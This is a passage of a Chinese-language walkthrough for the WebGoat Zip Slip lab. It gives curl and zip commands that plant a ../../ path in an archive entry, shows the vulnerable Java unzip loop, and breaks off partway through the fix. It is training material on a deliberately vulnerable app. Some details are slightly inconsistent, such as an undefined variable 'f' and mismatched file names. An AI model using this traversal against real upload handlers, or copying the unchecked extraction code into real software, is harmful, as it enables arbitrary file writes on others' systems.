 解决方案
首先让我们创建一个包含图像的 zip 文件：
curl -o cat.jpg http://localhost:8080/WebGoat/images/cats/1.jpg
zip profile.zip cat.jpg
现在让我们将其上传为我们的个人资料图片，我们可以看到没有任何事情发生，正如作业中提到的那样，软件中有一个错误，我们在屏幕上看到的结果是：
Zip file extracted successfully, failed to copy image. Please contact our helpdesk.
让我们创建一个 zip 文件，它一直遍历到顶部，然后返回到作业中的给定目录。
首先创建目录结构：
mkdir -p /home/webgoat/.webgoat-8.2.2/PathTraversal/123456
cd /home/webgoat/.webgoat-8.2.2/PathTraversal/123456
curl -o 123456 http://localhost:8080/WebGoat/images/cats/1.jpg
zip profile.zip ../../../../../../../../home/webgoat/.webgoat-8.2.2/PathTraversal/123456/123456.jpg
现在，如果我们上传这个 zip 文件，分配就解决了。
为什么这样做？
在代码中，开发人员使用了以下片段：
1 ZipFile zip = new ZipFile(uploadedZipFile);
2 Enumeration<? extends ZipEntry> entries = zip.entries();
3 while (entries.hasMoreElements()) {
4 ZipEntry e = entries.nextElement();
5 File profilePicture = new File(uploadDirectory, e.getName());
6 InputStream is = zip.getInputStream(e);
7 Files.copy(is, f.toPath(), StandardCopyOption.REPLACE_EXISTING);
8 }
解决方法是确保第 5 行中的结果文件位于您期望的目录中。您可以在 Java 中使用以下方法：
File profilePicture = new File(uploadDirectory, e.getName());
if (profilePicture.